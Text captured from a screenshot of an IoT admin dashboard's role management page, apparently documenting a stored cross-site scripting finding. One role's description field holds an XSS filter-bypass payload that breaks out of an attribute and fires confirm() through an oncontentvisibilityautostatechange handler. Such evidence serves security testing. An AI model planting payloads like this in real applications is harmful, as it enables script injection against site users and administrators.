 nearon IoT
Theme
Afton
Administrator
Privacy & Security
Role Based Access Control
Monitoring
Dashboard
Map Overview
CCTV Monitoring
Sensor Monitoring
Privacy & Security
RBAC
Log Activity
License Management
Device
CCTV Management
Asset Management
Organization
Organization Settings
Report
Role Based Access Control
Displaying 10 of 156 roles
Search By Name
Add New Role
No
Role Name
Description
Total Access
Permission
Total
User
Action
1
Administrator
"><input type="hidden"
oncontentvisibilityautostatechan
ge="confirm(/Bypassed/)"
style="content-visibility:auto">
50
185
2
Automation
Mitra For Edit
Automation Mitra For Edit
50
26
3
Automation
Satu RBAC
RBAC 001
50
24
4
miatraFuture
Usability
Administrator
Mitra
Full access role for
Usability Administrator
complete mitra permissions
Data Added Successfully!